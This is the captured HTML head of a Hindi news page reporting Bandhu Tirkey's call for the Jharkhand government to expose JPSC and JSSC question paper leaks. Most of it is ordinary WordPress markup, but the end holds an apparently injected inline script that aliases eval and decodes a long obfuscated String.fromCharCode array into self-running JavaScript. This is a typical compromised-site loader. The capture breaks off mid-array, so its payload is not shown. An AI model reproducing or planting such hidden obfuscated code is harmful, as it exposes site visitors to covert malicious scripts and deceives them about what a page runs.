

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/
body_size: 58345
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/samacharwalatv.com\/jpsc-and-jssc-question-paper-leak-bandhu-tirkey\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>जेपीएससी और जेएसएससी प्रश्न पत्र लीक का भंडाफोड़ करे राज्य सरकार : Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv</title>
<meta name="description" content="रांची: झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष Bandhu Tirkey ने कहा है कि झारखण्ड में अनेक परीक्षा केन्द्रो में तथाकथित रूप से झारखण्ड लोक सेवा"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="जेपीएससी और जेएसएससी प्रश्न पत्र लीक का भंडाफोड़ करे राज्य सरकार : Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta property="og:description" content="रांची: झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष Bandhu Tirkey ने कहा है कि झारखण्ड में अनेक परीक्षा केन्द्रो में तथाकथित रूप से झारखण्ड लोक सेवा" />
<meta property="og:url" content="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/" />
<meta property="og:site_name" content="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" />
<meta property="article:tag" content="bandhu tirkey" />
<meta property="article:tag" content="jharkhand politics news" />
<meta property="article:tag" content="paper leak" />
<meta property="article:tag" content="Politics news" />
<meta property="article:section" content="Headlines" />
<meta property="og:image" content="https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" />
<meta property="og:image:secure_url" content="https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Bandhu Tirkey" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-18T17:12:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="जेपीएससी और जेएसएससी प्रश्न पत्र लीक का भंडाफोड़ करे राज्य सरकार : Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta name="twitter:description" content="रांची: झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष Bandhu Tirkey ने कहा है कि झारखण्ड में अनेक परीक्षा केन्द्रो में तथाकथित रूप से झारखण्ड लोक सेवा" />
<meta name="twitter:image" content="https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://samacharwalatv.com/#person","name":"admin","url":"https://samacharwalatv.com"},{"@type":"WebSite","@id":"https://samacharwalatv.com/#website","url":"https://samacharwalatv.com","name":"admin","publisher":{"@id":"https://samacharwalatv.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg","url":"https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg","width":"750","height":"450","caption":"Bandhu Tirkey","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://samacharwalatv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://samacharwalatv.com/category/headlines/","name":"Headlines"}},{"@type":"ListItem","position":"3","item":{"@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/","name":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey"}}]},{"@type":"WebPage","@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#webpage","url":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/","name":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","datePublished":"2024-03-18T17:12:45+00:00","dateModified":"2024-03-18T17:12:45+00:00","isPartOf":{"@id":"https://samacharwalatv.com/#website"},"primaryImageOfPage":{"@id":"https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#breadcrumb"}},{"@type":"Person","@id":"https://samacharwalatv.com/author/admin/","name":"admin","url":"https://samacharwalatv.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://samacharwalatv.com"]},{"@type":"BlogPosting","headline":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey &#045; Samachar Wala tv ||","keywords":"Bandhu Tirkey","datePublished":"2024-03-18T17:12:45+00:00","dateModified":"2024-03-18T17:12:45+00:00","articleSection":"Headlines, Jharkhand, Politics, States, Trending","author":{"@id":"https://samacharwalatv.com/author/admin/","name":"admin"},"publisher":{"@id":"https://samacharwalatv.com/#person"},"description":"\u0930\u093e\u0902\u091a\u0940: \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 Bandhu Tirkey \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092e\u0947\u0902 \u0905\u0928\u0947\u0915 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947\u0928\u094d\u0926\u094d\u0930\u094b \u092e\u0947\u0902 \u0924\u0925\u093e\u0915\u0925\u093f\u0924 \u0930\u0942\u092a \u0938\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0932\u094b\u0915 \u0938\u0947\u0935\u093e","name":"\u091c\u0947\u092a\u0940\u090f\u0938\u0938\u0940 \u0914\u0930 \u091c\u0947\u090f\u0938\u090f\u0938\u0938\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0924\u094d\u0930 \u0932\u0940\u0915 \u0915\u093e \u092d\u0902\u0921\u093e\u092b\u094b\u095c \u0915\u0930\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 : Bandhu Tirkey &#045; Samachar Wala tv ||","@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#richSnippet","isPartOf":{"@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#webpage"},"image":{"@id":"https://samacharwalatv.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-18-at-21.49.36_cae468d8.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Feed" href="https://samacharwalatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Comments Feed" href="https://samacharwalatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; जेपीएससी और जेएसएससी प्रश्न पत्र लीक का भंडाफोड़ करे राज्य सरकार : Bandhu Tirkey Comments Feed" href="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fjpsc-and-jssc-question-paper-leak-bandhu-tirkey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fjpsc-and-jssc-question-paper-leak-bandhu-tirkey%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://samacharwalatv.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.entry h1{font-size: 15px;}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}@media (max-width: 991px){.side-aside.normal-side{background: #b80000;background: -webkit-linear-gradient(135deg,#f70041,#b80000 );background: -moz-linear-gradient(135deg,#f70041,#b80000 );background: -o-linear-gradient(135deg,#f70041,#b80000 );background: linear-gradient(135deg,#b80000,#f70041 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2DJGLMXBYC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samacharwalatv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2DJGLMXBYC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samacharwalatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samacharwalatv.com/wp-json/wp/v2/posts/16395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samacharwalatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samacharwalatv.com/?p=16395' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/?amp=1"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,